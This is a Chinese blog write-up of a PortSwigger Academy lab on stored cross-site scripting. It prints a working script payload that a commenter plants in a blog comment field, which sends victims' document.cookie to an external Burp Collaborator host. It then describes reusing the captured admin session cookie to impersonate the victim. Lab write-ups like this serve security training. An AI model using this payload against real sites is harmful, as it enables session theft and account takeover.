Lab: Exploiting cross-site scripting to steal cookies:利用XSS窃取Cookie

靶场内容

本实验包含博客评论功能中的存储型 XSS漏洞。一个模拟的受害者用户在发布后查看所有评论。为解决实验室,利用该漏洞窃取受害者的会话cookie,然后使用该cookie来冒充受害者。

注意

为了防止 Academy 平台被用来攻击第三方,我们的防火墙会阻止实验室与任意外部系统之间的交互。要解决实验室问题,您应该使用 Burp Collaborator 的默认公共服务器 ( burpcollaborator.net)。

一些用户会注意到这个实验室有一个不需要 Burp Collaborator 的替代解决方案。然而,它远没有泄露 cookie 那么微妙。

解决方法

- XSS窃取Cookie老生常谈了,最喜欢用的就是窃取Cookie了

- 这个靶场还是很细的:

- 找到一个评论区,将JavaScript代码复制到评论区

<script>

fetch('https://8r0adoyya8wnsy5t6m21h3twenkd82.burpcollaborator.net', {

method: 'POST',

mode: 'no-cors',

body:document.cookie

});

</script>



- fetch里面的URL内容是Burp Collaborator Client出来的payload

- 之后打开Burp Collaborator Client,可以发现有个HTTP报文

- 点开它,里面是管理员的session



- 之后使用这个cookie去覆盖home页面的cookie就可以解决战斗了

本文来自博客园,作者:{Zeker62},转载请注明原文链接:https://www.cnblogs.com/Zeker62/p/15182658.html